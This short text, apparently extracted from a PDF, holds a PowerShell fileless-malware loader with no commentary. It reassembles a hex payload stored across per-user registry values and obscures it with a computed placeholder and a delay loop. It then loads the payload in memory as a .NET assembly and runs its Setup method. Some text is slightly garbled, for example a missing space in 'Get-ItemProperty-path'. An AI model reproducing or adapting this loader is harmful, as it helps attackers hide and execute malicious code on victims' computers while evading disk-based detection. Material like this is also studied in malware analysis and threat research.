 $u=$env:UserName;
for ($i=0;$i -le 700;$i++){
$c="HKCU:\SOFTWARE\"+$u+"1";
Try{$a=$a+(Get-ItemProperty-path $c).$i}
Catch{}};
function chba{[cmdletbinding()]param
([parameter(Mandatory=$true)][String]$hs);$Bytes =
[byte[]]::new($hs.Length / 2);
for($i=0; $i -lt $hs.Length; $i+=2){$Bytes[$i/2] =
[convert]::ToByte($hs.Substring($i, 2), 16)}$Bytes};
$i = 0;
While ($True){
$i++;$ko = [math]::Sqrt($i);
if ($ko -eq 1000){ break}}
[byte[]]$b = chba($a.replace("#",$ko));[Reflection.Assembly]::Load($b);[Mode]::Setup();